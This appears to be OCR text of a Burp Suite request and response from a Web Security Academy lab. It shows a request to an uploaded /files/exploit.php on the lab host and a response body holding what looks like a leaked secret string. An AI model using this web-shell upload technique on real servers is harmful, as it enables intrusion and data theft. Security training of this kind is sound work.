 Request
Pretty Raw Hex Hackvertor \n
1 GET /files/exploit.php HTTP/2
2 Host: 0a0d00ab034b364c81005cd4005e0088.web-security-academy.net
3 Cookie: session=d9g5M5x6LNLclK6OvhR9W2fRMznmXvsv
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: no-cors
2 Sec-Fetch-Dest: image
3 Referer: https://0a0d00ab034b364c81005cd4005e0088.web-security-academy.net/my-account
4 Accept-Encoding: gzip, deflate, br
5 Priority: u=2, i
6
7
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Wed, 25 Nov 2026 14:10:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 gDP1eOiX8zlGeNT8W3TF0qmbg0tLcEEJ